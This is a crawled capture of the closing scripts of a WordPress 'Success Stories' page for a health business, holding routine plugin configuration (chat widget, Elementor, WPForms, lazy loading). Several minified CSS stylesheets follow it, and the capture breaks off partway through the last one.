var njt_wa = {"gdprStatus":"","accounts":[{"accountId":8032,"accountName":"healthyU","avatar":"https:\/\/healthyuksa.com\/wp-content\/uploads\/2023\/06\/LOGO-750px.png","number":"+966530926368","title":"healthyU","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","displayPostCondition":"showAllPost","includePages":[],"excludePages":["9","1700","15","17","8228","8387"],"includePosts":[],"excludePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a conversation","responseText":"<span style=\"color: #0f172a;font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'\">The team typically replies in a few minutes.<\/span>","description":"","backgroundColor":"#81d742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"OFF","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","widgetType":"simple"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.7.1" id="nta-js-popup-js" defer></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"20aeed06ec","urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthyuksa.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/healthyuksa.com\/cart\/","checkout_page_url":"https:\/\/healthyuksa.com\/checkout\/","fragments_nonce":"13901a58e7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthyuksa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5acaf3e63"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2217,"title":"Success%20Stories","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js" defer></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=9.0.1" id="wpforms-choicesjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.1.6" id="wpforms-smart-phone-field-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.3.1" id="wpforms-generic-utils-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.3.1" id="wpforms-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms-modern.min.js?ver=1.8.3.1" id="wpforms-modern-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"Success Stories","page_id":"2217","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","css_vars":["field-border-radius","field-background-color","field-border-color","field-text-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-background-color","button-text-color","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top"],"val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/css\/dashicons.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.7.1"]}
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770080966 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/carousel/plus-carousel.css?ver=1770040244
body_size: -130
content:
.slick-nav,.slick-nav:hover,.slick-nav:focus,.slick-nav:active{background:#fff0;outline:none;color:unset;border:0;box-shadow:none}.list-carousel-slick.overlay-content-dots ul.slick-dots{bottom:10px}.list-carousel-slick.hover-slider-dots:hover ul.slick-dots{opacity:1}.post-inner-loop:not(.slick-vertical) .slick-list .slick-track{width:100vw}.list-carousel-slick .post-inner-loop .slick-list{width:100%}.list-carousel-slick.hover-slider-dots ul.slick-dots,.list-carousel-slick.hover-slider-arrow .slick-nav.slick-arrow{opacity:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.list-carousel-slick .slick-slider.slick-dotted{padding-bottom:20px}.list-carousel-slick.vertical-dots ul.slick-dots li{display:block;float:none;margin:10px 10px}.list-carousel-slick .slick-vertical .slick-slide{border:0}.list-carousel-slick.vertical-dots ul.slick-dots li{display:block;float:none;margin:10px 10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/gallery-list/plus-gl-style1.css?ver=1770040992
body_size: -111
content:
.gallery-list.gallery-style-1 .post-title a,.gallery-list.gallery-style-3 .post-title a{color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery-list.gallery-style-1 .grid-item .post-content-center{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.65);width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:1}.gallery-list.gallery-style-1 .grid-item .gallery-list-content:hover .post-content-center{opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery-list.gallery-style-1 .gallery-list-content .post-hover-content,.gallery-list.gallery-style-3 .gallery-list-content .post-hover-content{position:absolute;top:50%;left:50%;text-align:center;width:100%;padding:10px 20px;transform:translate3d(-50%,-50%,0);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery-list.gallery-style-1 .entry-content,.gallery-list.gallery-style-3 .entry-content{text-align:center;display:block;margin-top:10px}.gallery-list.gallery-style-1 .meta-search-icon,.gallery-list.gallery-style-3 .meta-search-icon{margin-bottom:15px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/main/social-reviews/plus-social-reviews.css?ver=1770040244
body_size: 673
content:
.tp-social-reviews{position:relative;display:block;width:100%}.grid-item{padding:15px}.tp-review{display:block;position:relative;background-color:#F8F9F9;border:1px solid #d0d1d5;border-radius:3px;padding:15px}.tp-SR-header{display:block;position:relative}.tp-SR-header :not(.tp-SR-profile){overflow:hidden}.tp-SR-bottom{display:block;position:relative;padding:10px 0 0 0;overflow:hidden}.tp-SR-showid{padding-top:10px;font-size:12px;text-align:center}.tp-social-reviews img.tp-SR-profile{width:50px!important;height:auto;border-radius:50%;margin:0 auto;margin-right:10px}.tp-SR-username,.tp-SR-username a{font-size:14px;font-weight:700;line-height:1.38;margin-bottom:2px;color:#000;text-decoration:none}.SR-star{color:#ffc107}.tp-SR-content{display:block;position:relative;top:10px;color:#000;font-size:14px;line-height:1.38;word-break:break-word;margin:0 0 5px 0}img.tp-SR-logo{display:inline-block;width:30px;height:auto;border-radius:50%;vertical-align:text-bottom}.tp-SR-logotext{font-size:10px;font-weight:700;padding-left:8px;display:inline-block;position:relative}.tp-newline{display:block;text-align:left}.tp-SR-time{display:block;position:relative;font-size:10px;font-weight:700}.list-carousel-slick .social-reviews-style-1 img.tp-SR-profile{margin:0 10px 0 0}.list-carousel-slick .social-reviews-style-2 img.tp-SR-profile{margin:0 auto}.tp-SR-top-hr{position:absolute;left:0;width:100%;border:1px solid silver}.social-RB-style-1 .tp-batch-Img{width:40px;border-radius:50%;border:2px solid #fff}.tp-batch-rating{padding:10px 0 0 0}.tp-batch-start{color:#3498DB}.tp-batch-recommend{text-align:center;background:#EAEDED;padding:10px;display:flex;width:100%;position:relative;align-items:center}.tp-batch-recommend-text{display:inline-block;padding-right:15px}.tp-batch-button-text{display:inline-block}.batch-btn-yes,.batch-btn-no{padding:2px 35px 2px 35px;text-align:center;vertical-align:middle;text-decoration:none}.batch-btn-yes{color:#fff;background-color:#3498DB;border:3px solid #3498DB}.batch-btn-no{color:#000;background-color:#fff;border:3px solid #AAB7B8}.batch-btn-yes:hover{color:#fff}.tp-batch-contant{display:inline-block;position:relative;margin-left:10px;width:calc(100% - 60px);height:100%}.danger-error{font-weight:700;background-color:#f2dede}.social-RB-style-1.danger-error,.social-RB-style-2.danger-error,.social-RB-style-3.danger-error{text-align:center}.danger-error .tp-SR-content{padding-top:25px}.tp-message{padding:10px 0}img.tp-batch-Img:not(:last-child){margin-right:-8px}.tp-wrap-review{display:flex;justify-content:center;align-items:center}.error-handal{text-align:center;color:#D8000C;background-color:#FFD2D2;padding:20px 20px 20px 20px;border:1px solid #da1111;width:100%}.FBExample{padding-bottom:10px;font-size:11px;font-style:italic;line-height:1.4;color:#a4afb7;text-align:right;font-weight:700}.FBExample a{color:#d30c5c;text-decoration:none}.tp-social-reviews .moreText{display:none}.tp-social-reviews .tp-message.show-text .moreText{display:inline}.tp-social-reviews .grid-item a.readbtn{color:#d30c5c;text-decoration:none;font-weight:200;cursor:pointer}.tp-normal-scroll{border-radius:0;scroll-behavior:smooth;word-wrap:break-word;overflow-y:scroll}.tp-normal-scroll::-webkit-scrollbar{width:10px;background-color:#F5F5F5}.tp-normal-scroll::-webkit-scrollbar-thumb{border-radius:10px;background-color:#555;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.tp-normal-scroll::-webkit-scrollbar-track{border-radius:10px;background-color:#F5F5F5;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.tp-SR-copy-Review{display:flex;background-color:#F8F9F9;border:1px solid #d0d1d5;border-top:0}.tp-SR-copy-icon{padding:15px;font-size:20px;width:20%;border-left:1px solid #d0d1d5;cursor:pointer}.tp-SR-copy-icon svg{position:relative;display:block;width:28px;height:28px;right:5px}.tp-SR-copy-icon path{fill:#000}.tp-copy-SR-ReviewId{display:block;margin:auto;width:80%;padding-left:10px;padding-right:10px;word-break:break-word}input#tp-copy-SR-ReviewId{display:block;position:relative;height:auto;width:100%;border:0;background-color:#F8F9F9;cursor:pointer}.tp-SR-bottom a{position:relative;display:inline-flex}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/main/social-reviews/plus-sr-style1.css?ver=1770040244
body_size: -228
content:
.social-reviews-style-1 .tp-SR-profile{float:left;margin-right:20px}.social-reviews-style-1 .tp-SR-logo{margin-right:10px}.social-reviews-style-1 .tp-SR-time{float:right;top:10px}.social-reviews-style-1.overlayimage .tp-SR-header{padding:0 25px}.social-reviews-style-1.overlayimage img.tp-SR-profile{position:absolute;left:0;transform:translateX(-40px)}.social-RB-style-1 .tp-batch-top,.social-RB-style-1 .tp-batch-rating{display:flex;position:relative;font-weight:700;justify-content:space-between;align-items:center}.social-RB-style-1{padding:10px;overflow:hidden}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/uploads/elementor/css/post-2217.css?ver=1769651235
body_size: 391
content:
.elementor-2217 .elementor-element.elementor-element-7a14464{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2217 .elementor-element.elementor-element-2360957 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-a994487{--display:flex;--background-transition:0.3s;}.elementor-2217 .elementor-element.elementor-element-ccadc6d .gallery-list .post-inner-loop .grid-item{padding:15px 15px 15px 15px;}.elementor-2217 .elementor-element.elementor-element-ccadc6d .gallery-list .meta-search-icon a,.elementor-2217 .elementor-element.elementor-element-ccadc6d .gallery-list.tp-gal-fc .meta-search-icon{font-size:22px;max-width:calc(22px + 10px );}.elementor-2217 .elementor-element.elementor-element-ccadc6d .gallery-list .meta-search-icon{margin-bottom:12px;}.elementor-2217 .elementor-element.elementor-element-ccadc6d .gallery-list .post-inner-loop .entry-content{margin-top:10px;}.elementor-2217 .elementor-element.elementor-element-4212c54{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2217 .elementor-element.elementor-element-4212c54.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick .slick-initialized .slick-slide{padding:0px 15px 0px 15px;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick .slick-dots.style-1 li button,.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick 